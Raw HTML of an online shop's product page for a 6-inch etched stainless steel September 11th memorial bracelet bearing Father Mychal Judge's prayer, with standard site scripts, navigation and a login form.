

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.braceletsforamerica.com/6-father-mychal-judge-prayer
body_size: 30566
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" itemscope itemtype="http://schema.org/Product">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Father Mychal Judge Prayer Stainless Steel 6&quot; : Bracelets for America</title>
<meta name="Description" content="6&quot;x 1/2&quot; etched stainless steel bracelet&lt;br/&gt;&lt;br/&gt;Lord&lt;br/&gt;Take me where you want me to go,&lt;br/&gt;Let me meet who you want me to meet.&lt;br/&gt;Tell me what you want me to say, and keep me out of your way." />
<meta name="Keywords" content="September 11th Memorial Bracelets, 6&amp;quot;, 6&amp;quot; bracelets, 6&amp;quot; General 9/11" />
<meta name="copyright" content="Copyright (c) Bracelets For America. All Rights Reserved." />
<meta http-equiv="content-language" content="en-US" />
<meta name="distribution" content="global" />
<meta name="rating" content="General" />
<meta name="author" property="og:author" content="islandtechnologies.net" />
<meta property="og:title" content="Father Mychal Judge Prayer Stainless Steel 6&quot;"/><script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<link rel="stylesheet" href="https://www.braceletsforamerica.com/images/bootstrap/css/bootstrap.css" type="text/css" />
<link rel="stylesheet" href="https://www.braceletsforamerica.com/images/bootstrap/css/bootstrap-responsive.css" type="text/css" />

<link href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,300,600,700' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Amethysta' rel='stylesheet' type='text/css'>

<link href="https://www.braceletsforamerica.com/images/css/demo-style-20121030.css" rel="stylesheet" type="text/css" />
<link href="https://www.braceletsforamerica.com/images/css/bfastyle.css" rel="stylesheet" type="text/css" />

<script src="https://www.braceletsforamerica.com/images/javascripts/SpryAssets/SpryMenuBar.js" type="text/javascript"></script>
<link href="https://www.braceletsforamerica.com/images/javascripts/SpryAssets/SpryMenuBarHorizontal.css" rel="stylesheet" type="text/css" />

<link rel="stylesheet" href="https://www.braceletsforamerica.com/images/font-awesome/css/font-awesome.min.css">
<link rel="shortcut icon" href="https://www.braceletsforamerica.com/favicon.ico" />
<link rel="icon" href="https://www.braceletsforamerica.com/favicon.ico" type="image/x-icon" /> 
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.braceletsforamerica.com/apple-touch-icon-114x114-precomposed.png">
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.braceletsforamerica.com/apple-touch-icon-72x72-precomposed.png">
<link rel="apple-touch-icon-precomposed" href="https://www.braceletsforamerica.com/touch-icon-iphone-precomposed.png"> 

<script language="JavaScript" src="https://www.braceletsforamerica.com/images/javascripts/javascripts-common-v3-1b.js" type="text/javascript" ></script>
<meta itemprop="name" content="Father Mychal Judge Prayer Stainless Steel 6&quot;" />
<meta itemprop="description" content="6&quot;x 1/2&quot; etched stainless steel bracelet&lt;br/&gt;&lt;br/&gt;Lord&lt;br/&gt;Take me where you want me to go,&lt;br/&gt;Let me meet who you want me to meet.&lt;br/&gt;Tell me what you want me to say, and keep me out of your way." />
<meta itemprop="image" content="https://www.braceletsforamerica.com/images/product-small/911619.jpg" />

<meta property="eb:id" content="911JudgeprayerSS6" />
<meta property="eb:tags" content="September 11th Memorial Bracelets, 6&quot;, 6&quot; bracelets, 6&quot; General 9/11" />
<meta property="eb:price" content="25.00" />
<meta property="eb:currency" content="USD" />
<meta property="eb:url" content="https://www.braceletsforamerica.com/6-father-mychal-judge-prayer" />
<meta property="eb:image" content="https://www.braceletsforamerica.com/images/product-small/911619.jpg" />
<meta property="eb:related" content="MC2-34ARMBA7, MC2/7-OEF2008-BA7, MC2/7-OEF2008-SS7, MC2dScoutPltBA7, MC2dScoutPltSS7, MC318BA7, 343and20BSS7, 343BNFcSS7, 9113433723AllGaveSS7, 9113433723GBThemAllSS7, 343FDNYBA6, 343FDNYBA7, 343FDNYcSS7, 343StillRidingBA7, 343StillRidingSS7, 343StillRidingHP, 343StillRidingShamrockHP, 911NeverForgetSS7, 911NeverForgetBA7, 911NeverForgetSS6, 911nypd23BA7, MMUSAFAimHighSS7, MMUSAFAimHighcSS7, MCAnbarBA7, MilBakerBA7, MilBakerBA6, LEBecerraBA6, LEBecerraBA7, LEBenedettiBA7, MCBlJackBA6, MCBlJackBA7, LEBlueLineNFBA6, LEBlueLineNFBA7, LEBlueLineSS7, MilBolyardBA6, MilBolyardBA7, MilBolyardSS6, MilBolyardSS7, MilBordelonBA7, MilBordelonBA6, MilBrownBA7, MilCahillBA7, LECasperBA7, LEChesnaBA7, MilClaarBA7, MilClaarBA6, LEClarkBA7, MilCondiffBA7, MilCondSS7, ScripCori13.8SS7, LECullenBA6, LECullenBA7, FFDiBernardoSS6, FFDiBernardoBA6, FFDiBernardoSS7, FFDiBernardoBA7, FFDiBernardoBAHP, FFDiBernardoSSHP, 911FH-E54L4SS7, 911FH-E10L10SS7, 911FH-E40L35SS7, 911FH-E54L4BA7, 911FH-E54L4SS6, MilElchinBA7, MilElchinBA6, MilElchinSS6, MilElchinSS7, C7013, 911FH-E235SS7, 911FH-E55SS7, 911FH-E6SS7, 911JudgeprayerHP, 911JudgeprayerBA6, 911JudgeprayerBA7, 911JudgeprayerSS6, 911JudgeprayerSS7, LEFlickBA7, USAFreeFlyBA6, USAFreeFlyBA7, LEGreenLineBA7, LEGuerinSandovalBA6, LEGuerinSandovalBA7, MilHalbertBA6, MilHalbertBA7, LEHearnBA7, LEHopkinsBA7, MCHustlerBA7, MCHustlerSS7, ScripILoveJSS6, MilInbodenBA7, MilJensonBA7, MilJensonSS7, ScripJohn15.13SS7, ScripJosh1.9SS7, ScripJosh1.9crossSS7, MilKeirnBA7, LEKrinkeeBA7, 911FH-L101SS7, 911FH-L11SS7, 911FH-L132E280SS7, 911FH-L20SS7, 911FH-L3SS7, LELeboBA7, LELeottaBA7, MilLochridgeBSS7, FFMascaroWLFDBA7, LEMaserBA6, LEMaserBA7, MilMendozaBA6, MilMendozaBA7, MCMikeBtryBA6, MCMikeBtryBA7, MilMooreAvaBA7, LEMooreBA7, LEMooreSS7, MilMoubrayBA7, LEMoyersSS6, LEMoyersSS7, LENFRoseShieldBA6, LENFRoseShieldBA7, MCOIFAlphaBA6, MCOIFAlphaBA7, LEOwenBA7, MCMISSBA7, MCMISSSS7, LEPayneBA7, LEPeeryBA6, LEPeeryBA7, MCPegBA6, MCPegBA7, MCPegSS6, MCPegSS7, ScripPhil4.13SS7, ScripProv3.5-6SS7, ScripPsal27.1SS7, ScripPsal91.11SS7, FFRedLineNFBA6, FFRedLineNFBA7, FFRedLineSS7, FFReederSS6, FFReederSS7, 911FH-R1BA7, 911FH-R1SS7, 911FH-R2BA7, 911FH-R2SS7, 911FH-R3BA7, 911FH-R3SS6, 911FH-R4SS7, 911FH-R5SS7, MCRicanBA6, MCRicanBA7, MCRocco1BA7, MCRoccoKIABA7, MilRolandBA6, MilRolandBA7, MilRolandSS6, MilRolandSS7, MilRudSS6.5, MilSchroederBA7, LESeagleSS6, LESeagleSS7, MMUSMCSemperFiSS6, MMUSMCSemperFiSS7, MMSemperFidelisBA7, 911K9SiriusBA7, 911K9SiriusSS6, 911K9SiriusSS7, 911nypd14esuBA7, 911nypd14esuSS7, 911nypd23SS7, 911papdBA7, 911papdSS7, ScripSerenityCrossSS6, ScripSerenityDoveSS7, MilSibleyBrentBA7, MilSibleyBA7, LESOTOSS7, Custom1, Special 1, Special 4, 911FH-Sq1SS7, 911FH-Sq18SS7, 911FH-Sq252SS7, 911FH-Sq288SS7, 911FH-Sq41SS7, MCStigBrBA7, LEStonerA7, LEStromfeldSS7, LEGrassiaBA7, LEGrassiaBA6, LETALLEYBA7, LEClarkBA6, 911UA93SS7, MCStarkBA7, MCStarkBA6, MCStarkSS6, MCStarkSS7, LEVeZerBA6, LEVeZerSS6, LEVeZerSS7, MilWardBA7, MilWardSS7, USAWTPBA6, USAWTPBA7, USAWTPcSS6, USAWTPcSS7, LEWeathersBA7, LEWeaverBA7, LEWilsonBA6, LEWilsonBA7, MCYankySumoBA6, MCYankySumoBA7, CUSTOM, CUSTOM-ALUMINUM, CUSTOM-STEEL, FFEGHffcrosscSS7, P-Black" >

<link href="https://www.braceletsforamerica.com/images/css/cloud-zoom.css" rel="stylesheet" type="text/css" />
<script type="text/JavaScript" src="https://www.braceletsforamerica.com/images/javascripts/cloud-zoom.1.0.2.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-163327337-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-163327337-1');
</script>
</head>
<body style="margin:0px;background-color:#E6E6E6;">
<a name="top"></a>

<div style="width:895px;margin:5px auto;background-color:#FFF;padding:3px;position:relative;">
<div style="margin:0;padding:0;position:absolute;right:10px;top:5px;z-index:10;color:#FFF;font-weight:bold;text-align:right;font-size:12px;">Free shipping for orders over $40<br /><a href="https://www.facebook.com/BraceletsForAmerica" target="_blank"><img src="https://www.braceletsforamerica.com/images/social/facebook.png" alt="facebook" width="50" height="50" style="margin-top:5px;" /></a></div>




<table style="width:100%;height:120px;background-image:url(https://www.braceletsforamerica.com/images/graphics/header_back.gif)"><tr><td style="vertical-align:top;">
	<div style="margin-left:20px;margin-top:20px;"><a href="https://www.braceletsforamerica.com/"><img src="https://www.braceletsforamerica.com/images/graphics/bracelets_for_america.jpg" border="0" /></a></div>
</td><td style="vertical-align:top;">

</td></tr></table>

<div class="navbar navbar-inverse" style="position: static;">
	<div class="navbar-inner" style="padding-left:5px;padding-right:5px;">
		<div class="container">
                
<div id="topnavbg">

<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td>

    <ul id="MenuBar1" class="MenuBarHorizontal">
      <li><a href="https://www.braceletsforamerica.com/">Home</a></li>
      <li><a class="MenuBarItemSubmenu" href="https://www.braceletsforamerica.com/tags">Our Bracelets</a>
          <ul>
          <li><a href="https://www.braceletsforamerica.com/tags/september-11th-memorial-bracelets">September 11th Memorial</a></li>
          <li><a href="https://www.braceletsforamerica.com/tags/military-bracelets">Military</a></li>
          <li><a href="https://www.braceletsforamerica.com/tags/law-enforcement-blue-line-bracelets">Law Enforcements / Blue Line</a></li>
          <li><a href="https://www.braceletsforamerica.com/tags/firefighter-bracelets">Firefighter</a></li>
          <li><a href="https://www.braceletsforamerica.com/tags/scripture-bracelets">Scripture</a></li>
          <li><a href="https://www.braceletsforamerica.com/tags/military-style-dog-tags-key-rings-helmet-plates">Military-Style Dog Tags, Key Rings & Helmet Plates</a></li>
          <li><a href="https://www.braceletsforamerica.com/tags/celebration-bracelets">Celebration</a></li>
          <li><a href="https://www.braceletsforamerica.com/tags/spirit-bracelets-school-pride-bracelets-tags">Spirit Bracelets/School Pride Bracelets & Tags</a></li>
          <li><a href="https://www.braceletsforamerica.com/tags/quotation-bracelets">Quotation</a></li>
<li><a href="https://www.braceletsforamerica.com/let-us-choose-your-hero.php">Let Us Choose Your Hero</a></li>
          </ul>
      </li>
      <li style="padding-left:15px;"><a href="https://www.braceletsforamerica.com/custom-bracelet">Custom Bracelets</a></li>
      <li style="padding-left:5px;"><a href="https://www.braceletsforamerica.com/gallery.php" style="text-decoration:none;">Gallery</a></li>
      <li><a class="MenuBarItemSubmenu" href="#">Blog</a>
          <ul>
          <li><a href="http://todayremembermetoo.blogspot.com/" target="blank">Military Memorials</a></li>
          <li><a href="http://todayremember.blogspot.com/" target="blank">September 11th Memorials</a></li>
          </ul>
      </li>
    </ul>
    
</td>
<td align="right">

<table style="margin:0 0 0 auto;" border="0">
    <tr>
        <td style="text-align:right;padding:6px 15px 0 0;"><a style="font-size:12p;color:#fff;font-weight:bold;" href="https://www.braceletsforamerica.com/secure/basket.php">Basket</a> <i style="color:#fff;padding-left:5px;" class="fa fa-shopping-cart"></i></td>

                
                        <td style="padding:6px 5px 0 5px;"><a style="font-size:12p;color:#fff;font-weight:bold;" href="https://www.braceletsforamerica.com/secure/account/index.php" onclick="it_popin_nav_window_open('alogin');document.getElementById('Customer_Login').focus();return false;">Login</a>
                <div class="relative_0height">
                    <div id="topnav_alogin_subnav" class="topnav_subnav_div" style="left:-100px;">
                        <div class="topnav_subnav_content_div wish_pop_border" style="width:210px;">                          
                           <div class="makeitright"><a href="#" onclick="it_popin_nav_window_close_now('alogin');return false;"><img src="https://www.braceletsforamerica.com/images/graphics/icons/close.png" border="0" alt="close" /></a></div>
    
                           <table>
                                <tr>
                                    <td align="left" valign="top">
                                        <span class="makeitmediumgrey">If you've already created an account, please login below.</span><br />
                                        <br />
                                        <form name="form" method="post" action="https://www.braceletsforamerica.com/secure/account/index.php"><input type="hidden" name="session_id" value="KIXBTO62Z5DZAIR9CVADQPXINA" />
<input type="hidden" name="goto_url" value="https://www.braceletsforamerica.com/6-father-mychal-judge-prayer" />
                                        <table align="center" border="0" cellpadding="3" cellspacing="0">
                                            <tr>
                                                <td class="size10 makeitmediumgrey" align="right"><b>Username</b></td>
                                                <td align="left" valign="middle"><input name="Customer_Login" id="Customer_Login" class="size10" value="" size="20" maxlength="150" type="text" style="width:100px;" /></td>
                                            </tr>
                                            <tr>
                                                <td class="size10 makeitmediumgrey" align="right"><b>Password</b></td>
                                                <td align="left" valign="middle"><input name="Customer_Password" class="size10" size="20" maxlength="150" type="password" style="width:100px;" /></td>
                                            </tr>
                                            <tr><td>&nbsp;</td><td><input alt="Login" src="https://www.braceletsforamerica.com/images/graphics/button-submit-pink.jpg" style="padding: 0px; margin: 0px;" border="0" type="image" /></td></tr>
                                        </table>
                                         </form>
    
                                    </td>
                                </tr>
                                <tr>
                                    <td style="border-top:1px solid #CCCCCC;" align="left" valign="top"><br /><a href="https://www.braceletsforamerica.com/secure/account/forgot-login-info.php" class="size12 nodecoration">Forgot your password?</a></td>
                                </tr>
                            </table>
    
                        </div>
                    </div>
                </div>
    
            </td>	
            
                        <td style="padding:6px 5px 0 5px;"><i style="color:#fff" class="fa fa-user"></i></td>
            </tr>
</table>


</td>
</tr>
</table>

</div>

<script type="text/javascript">
<!--
var MenuBar1 = new Spry.Widget.MenuBar("MenuBar1");
//-->
</script>                
                
		</div>
	</div><!-- /navbar-inner -->
</div><!-- /navbar -->

<table width="100%"><tr><td style="text-align:left;vertical-align:top;color:#000;font-weight:bold;padding-left:13px;">
Toll Free: (877) 442-7280 &nbsp; Phone (318) 443-7280
</td><td style="text-align:right;padding-left:5px;vertical-align:top;padding-right:9px;">



<div style="__position:absolute;__left:840px;height:30px;">

	    <form method="get" action="https://www.braceletsforamerica.com/secure/search_redirect.php" id="searchform1" onsubmit="return search_form_submit(1)" class="navbar-search pull-right" style="margin:0;">
    <div class="input-append" style="margin-bottom:1px;">
                            <input name="Search" id="search1" type="text" value="" size="18" maxlength="255" autocomplete="off" class="span2" 
                placeholder="search..." style="height:14px;margin:0;font-size:11px;" />
                <input type="submit" class="btn" value="Go!" style="height:24px;margin:0;font-size:11px;" />
                    </div>
    </form>

</div>

</td></tr></table>
<div style="width:895px;margin:0 auto;background-color:#FFF;padding:0;">     <div style="height:3px;"></div>

		
		<table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td align="center" valign="top" width="50%">
				<table border="0" cellspacing="0" cellpadding="3"><tr><td height='250' style='text-align:center;'><div style="width:350px; height:350px; border:solid; border-color:#FFF; border-width: 1px; display:inline-block;"><a href="https://www.braceletsforamerica.com/images/product-1000/911619.jpg" class="cloud-zoom" id="zoom1" rel="adjustX: 17, adjustY: 150, zoomWidth: '530', zoomHeight: '300', softFocus:false"><img src="https://www.braceletsforamerica.com/images/product-page/911619.jpg" alt="Father Mychal Judge Prayer Stainless Steel 6&quot;" align="left" title="Move mouse away to close zoom window" style="border:0" width="350" height="350" /></a></div></td></tr><tr><!-- td align="center" style="padding:0px;" class="makeitmediumgrey size11">mouse over <a href="https://www.braceletsforamerica.com/images/product-large/911619.jpg" target="_blank" class="makeitmediumgrey size11" style="text-decoration:none;" onclick="window.open ('https://www.braceletsforamerica.com/images/product-large/911619.jpg','_blank','menubar=1,width=375,height=375');return false;">image </a>above to zoom</td --></tr><tr><td align="center"><table cellpadding="4" cellspacing="0" style='__position:absolute;__top:500px;z-index:1000;'>
<tr align="center">
<td><a href="https://www.braceletsforamerica.com/images/product-1000/911619.jpg" class="cloud-zoom-gallery" title="Thumbnail 1" rel="useZoom: 'zoom1', smallImage: 'https://www.braceletsforamerica.com/images/product-page/911619.jpg'"><img src="https://www.braceletsforamerica.com/images/product-small/911619.jpg" alt = "Thumbnail 1" style="border:0px solid #DDDDDD;" width="170" height="170" /></a></td>
<td><a href="https://www.braceletsforamerica.com/images/product-1000/911619-alt1.gif" class="cloud-zoom-gallery" title="Thumbnail 2" rel="useZoom: 'zoom1', smallImage: 'https://www.braceletsforamerica.com/images/product-page/911619-alt1.gif'"><img src="https://www.braceletsforamerica.com/images/product-small/911619-alt1.gif" alt = "Thumbnail 2" style="border:0px solid #DDDDDD;" width="170" height="170" /></a></td></tr>
</table><div style='height:20px;'></div></td></tr></table>                <!-- br / -->
                <!-- br / -->
                            
<table width="80%" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td class="headerdots" valign="middle">&nbsp;</td>
  </tr>
  <tr align="left" valign="middle">
        <td><table width="90%" align="center" border="0" cellpadding="0" cellspacing="0">
        <tr>
          <td width="115" align="center" valign="middle" nowrap="nowrap">share&nbsp;&nbsp;</td>
                    <td width="30%" align="center" valign="middle"><div style='width:95px;overflow:visible;'><a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.braceletsforamerica.com%2F6-father-mychal-judge-prayer&media=https%3A%2F%2Fwww.braceletsforamerica.com%2Fimages%2Fproduct-page%2F911619.jpg&description=Father+Mychal+Judge+Prayer+Stainless+Steel+6%22+%2425" class="pin-it-button" count-layout="horizontal">Pin It</a> 
              <script type="text/javascript" src="http://assets.pinterest.com/js/pinit.js"></script></div></td>
          <td width="30%" align="center" valign="middle"><div style='width:90px;overflow:visible;'><a href="http://twitter.com/share" class="twitter-share-button" data-text="Father Mychal Judge Prayer Stainless Steel 6&quot;" data-url="https://www.braceletsforamerica.com/911JudgeprayerSS6" data-counturl="https://www.braceletsforamerica.com/6-father-mychal-judge-prayer" data-count="horizontal" data-via="***">Tweet</a></div>
            <script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></td>
          <td width="30%" align="center" valign="middle"><div style='width:105px;overflow:visible;'>
              <script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script>
              <fb:like href="https://www.braceletsforamerica.com/6-father-mychal-judge-prayer" send="false" layout="button_count" width="95" show_faces="false"></fb:like>
            </div></td>
        </tr>
      </table></td>
  </tr>
  <tr>
    <td class="headerdots" valign="middle">&nbsp;</td>
  </tr>
</table>



                  <br />
			                <br />
               
		</td>
          <!-- td width="30" align="center" valign="top">&nbsp;</td -->
          <td valign="top" align="left" width="50%" style="padding-left:40px;">
         <br /><h1 class="h1product">Father Mychal Judge Prayer Stainless Steel 6"</h1>
			<script type="text/javascript">
			var required_ops="";
			</script> 
<form action="https://www.braceletsforamerica.com/secure/basket.php" method="post" style="padding:0px; margin:0px;" ><input type="hidden" name="Action" value="ADPR" />
<input type="hidden" name="product_id" id="product_id" value="69" /><div class="wishlist_popin_div" id="drophint_popin_div">
			  <div class="wish_pop_border" style="width:335px;top:3px;left:0px;position:absolute;">
				<table class="wishlist_popin_table" cellspacing="0" cellpadding="2">
				  <tr valign="middle">
					<td align="left" class="bottom_border" width="35" style="padding:0px;"><img src="https://www.braceletsforamerica.com/images/graphics/icons/icons-my-account-at-symbol.jpg" alt="@ icon" /></td>
					<td align="left" class="bottom_border"><span class="wish_list_text pink_wish_text">drop a hint</span></td>
					<td align="right" class="bottom_border"><a href="#" onclick="it_popin_close('drophint_popin_div', 'drophint_popin_content'); return false;"><img src="https://www.braceletsforamerica.com/images/graphics/icons/close.png" alt="x" border="0" /></a></td>
				  </tr>
				</table>
				<div id="drophint_popin_content" style="min-height:85px;padding-top:10px;"></div>
			  </div>
			</div><div class="wishlist_popin_div" id="waitlist_popin_div">
			<div class="wish_pop_border" style="width:325px;top:3px;left:0px;position:absolute;">
			  <table class="wishlist_popin_table" cellspacing="0" cellpadding="2">
				<tr valign="top">
				  <td align="left" class="bottom_border" width="35" style="padding:0px;"><img src="https://www.braceletsforamerica.com/images/graphics/icons/icons-my-account-clipboard.jpg" alt="clipboard icon" /></td>
				  <td align="left" class="bottom_border"><span class="wish_list_text pink_wish_text">join waiting list</span></td>
				  <td align="right" class="bottom_border"><a href="#" onclick="it_popin_close('waitlist_popin_div', 'waitlist_popin_content'); return false;"><img src="https://www.braceletsforamerica.com/images/graphics/icons/close.png" border="0" alt="x" /></a></td>



				</tr>
			  </table>
			  <div id="waitlist_popin_content" style="min-height:85px;padding-top:10px;"></div>
			</div>
		  </div><div class="wishlist_popin_div" id="addcart_popin_div">
				<div class="wish_pop_border" style="width:350px;top:3px;left:0px;position:absolute;">
				  <table class="wishlist_popin_table" cellspacing="0" cellpadding="2">
					<tr valign="top">
					  <td align="left" width="35" style="padding:0px;">&nbsp;</td>
					  <td align="left"  style="padding:0px;">&nbsp;</td>
					  <td align="right"  style="padding:4px 0px 0px 0px;"><a href="#" onclick="it_popin_close('addcart_popin_div', 'addcart_popin_content'); return false;"><img src="https://www.braceletsforamerica.com/images/graphics/icons/close.png" border="0" alt="x" /></a></td>
					</tr>
				  </table>
				  <div id="addcart_popin_content" style="min-height:85px;padding-top:0px;"></div>
				</div>
			  </div><div style="height:15px;"></div><table border="0" cellspacing="0" cellpadding="6"><tr><td><span class="size16 makeitblack">$25.00</span></td><td><table border="0" cellspacing="0" cellpadding="4"><tr><td bgcolor="#f7f7f7" valign="middle" nowrap="nowrap" class="size12 makeitblack">Quantity</td><td bgcolor="#f7f7f7" valign="middle"><input type="text" name="Quantity" value="1" id="Quantity"  class="formsblack" size="1" maxlength="3" style="width:20px;"  />
</td><td></td></tr></table></td><td><span class="size10 makeitgrey">#911JudgeprayerSS6<br />
In Stock</span></td></tr></table><input type="image" alt="Add To Shopping Bag" src="https://www.braceletsforamerica.com/images/graphics/button-add-to-shopping-bag.gif" style="border:0px;" /><div style="height:3px;"></div>
</form>
<br /><table border="0" cellspacing="0" cellpadding="0" class="indent10left"><tr><td><a href="https://www.braceletsforamerica.com/secure/account/index.php?goto_url=https%3A%2F%2Fwww.braceletsforamerica.com%2F6-father-mychal-judge-prayer%26wish_list_add%3D1" onclick="it_popin_open('https://www.braceletsforamerica.com/wishlist-ajax.php?pid=69', 'wishlist_popin_div', 'wish_popin_content'); return false;" class="size10 makeitblack">ADD TO WISHLIST</a>
					<div style="position:relative">
					<div class="wishlist_popin_div" id="wishlist_popin_div" style="position:absolute;top:-20px;left:-20px;">
					  <div class="wish_pop_border">
						<table class="wishlist_popin_table" cellspacing="0" cellpadding="2">
						  <tr valign="top">
							<td align="left" class="bottom_border"><img src="https://www.braceletsforamerica.com/images/graphics/icons/icons-my-account-wand.jpg" alt="wand icon" /><span class="wish_list_text pink_wish_text">&nbsp; wish list</span></td>
							<td align="right" class="bottom_border"><a href="#" onclick="it_popin_close('wishlist_popin_div', 'wish_popin_content'); return false;"><img src="https://www.braceletsforamerica.com/images/graphics/icons/close.png" border="0" alt="x" /></a></td>
						  </tr>
						</table>
						<div id="wish_popin_content" style="min-height:85px;"></div>
					  </div>
					</div>
					</div></td><td width="15">&nbsp;</td></tr></table><br /><div style="background-image:url('https://www.braceletsforamerica.com/images/graphics/share-div-repeat.gif'); background-repeat:repeat-x;">&nbsp;</div>
<span class="size12 makeitblack">6"x 1/2" etched stainless steel bracelet<br/><br/>Lord<br/>Take me where you want me to go,<br/>Let me meet who you want me to meet.<br/>Tell me what you want me to say, and keep me out of your way.<br/><br/>To right side:<br/>Father Mychal Judge, FDNY Chaplain<br/>WTC to Heaven<br/>on September 11, 2001<br/>with outline cross to left<br/><br/> Also available in regular 7" size <br/>
<a href="http://www.braceletsforamerica.com/7-father-mychal-judge-prayer">Go to 7" Father Mychal Judge Prayer Bracelet</a></span><br />
<br />

<div style="height:8px;"></div><p class="size12 makeitblack"><b>found in</b><br />
<a href="https://www.braceletsforamerica.com/tags/september-11th-memorial-bracelets" class="size12 makeitmediumgrey">September 11th Memorial Bracelets</a>, <a href="https://www.braceletsforamerica.com/tags/6-inches" class="size12 makeitmediumgrey">6"</a>, <a href="https://www.braceletsforamerica.com/tags/6-bracelets" class="size12 makeitmediumgrey">6" bracelets</a>, <a href="https://www.braceletsforamerica.com/tags/6-general-9-11" class="size12 makeitmediumgrey">6" General 9/11</a>
</p>
          </td>
        </tr>
      </table>
     

      </div>
<div style="clear:both;"></div>
<div style="border:1px solid #666;height:2px;background-color:#AAA;padding:0;margin:15px 0;"></div>

<table style="width:100%;margin-bottom:10px;">
<tr>

<td style="text-align:left;vertical-align:top;padding:0px 15px 0 10px;width:45%;">
    <a href="https://www.braceletsforamerica.com/contact.php" style="text-decoration:none;">Contact Us</a>&nbsp;&nbsp;
    <a href="https://www.braceletsforamerica.com/about.php" style="text-decoration:none;">About Us</a>&nbsp;&nbsp;
    <a href="https://www.braceletsforamerica.com/customer-service.php" style="text-decoration:none;">Customer Service</a>&nbsp;&nbsp;
    <a href="https://www.braceletsforamerica.com/links.php" style="text-decoration:none;">Links</a>&nbsp;&nbsp;
    <a href="https://www.braceletsforamerica.com/sitemap.php" style="text-decoration:none;">Sitemap</a>
    <a href="https://www.braceletsforamerica.com/guestbook.php" style="text-decoration:none;">Testimonials</a>&nbsp;&nbsp;
    <a href="https://www.braceletsforamerica.com/spirit.php" style="text-decoration:none;">Spirit Bracelet &amp; Tags</a>
</td>

<td style="text-align:center;vertical-align:top;padding-left:10px;width:10%;">
<img src="https://www.braceletsforamerica.com/images/graphics/Made-IN-USA.jpg" border="0" width="70" />
</td>

<td style="vertical-align:top;text-align:right;width:45%;padding-right:10px;">
Copyright &#169;2014
BracelestForAmerica.com
<div><i>Powered by <a href="http://www.islandtechnologies.net" target="_blank" class="makeitblack nodecoration">Island Technologies</a></i></div>
</td>

</tr>
</table>


</div>
<script src="https://www.braceletsforamerica.com/images/bootstrap/js/bootstrap.js"></script>

